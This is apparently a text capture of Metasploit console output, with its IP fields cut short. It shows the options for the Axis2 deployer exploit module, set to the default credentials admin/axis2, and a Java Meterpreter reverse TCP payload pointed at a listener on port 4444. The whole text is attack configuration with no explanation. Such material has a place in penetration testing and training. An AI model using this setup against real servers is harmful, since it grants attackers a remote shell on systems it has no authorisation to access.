 Module options (exploit/multi/http/axis2_deployer):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD axis2 yes The password for the specified username
PATH /axis2 yes The URI path of the axis2 app (use /dswsbobje for SAP BusinessObjects)
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 58 yes The target address range or CIDR identifier
RPORT 18089 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
USERNAME admin yes The username to authenticate as
VHOST no HTTP server virtual host
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 198 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Java